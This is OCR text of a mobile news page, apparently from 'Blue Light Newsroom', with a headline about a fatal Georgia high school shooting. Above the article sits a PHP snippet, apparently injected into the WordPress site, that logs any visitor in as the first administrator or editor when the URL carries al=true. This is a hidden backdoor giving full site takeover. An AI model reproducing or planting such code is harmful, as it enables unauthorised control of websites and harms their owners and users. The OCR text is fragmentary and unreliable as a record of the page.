
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Exit mobile version
POLITICS
Four killed in Georgia high
school shooting; 14-year-old
suspect charged with murder
Published
2 years ago
on
November 12, 2024
By
Blue Light Newsroom